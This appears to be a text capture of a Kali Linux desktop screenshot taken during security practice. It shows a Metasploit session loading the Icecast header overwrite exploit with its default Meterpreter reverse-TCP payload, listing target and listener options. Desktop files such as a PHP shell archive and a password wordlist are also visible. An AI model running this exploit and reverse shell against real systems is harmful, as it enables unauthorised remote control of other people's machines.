 1 2 3 4 2 3 7:11
Trash
Visual Studi...
testmy.txt
File System
c
Home
linuxexploit...
shank
sam1.txt
Linux-Chea...
Practice CSM
csrfff.html
tester
shell.php.zip
rockyou.txt
shell2.php....
hash.txt
Web_Blocker
mytest.zip
kali@kali: ~
File Actions Edit View Help
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Ov
erwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/h
ttp/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/m
etasploit-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic